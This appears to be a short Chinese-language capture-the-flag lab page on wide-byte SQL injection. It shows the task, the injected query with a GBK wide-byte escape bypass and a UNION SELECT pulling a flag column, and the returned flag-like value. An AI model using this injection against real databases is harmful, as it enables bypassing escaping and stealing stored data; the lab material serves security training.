 宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=("999�\") union select 1,2,C_flag from china_flag limit 2,1 -- a")
查询结果:
Your Login name:2
Your Password:zKaQ-Kzj+mz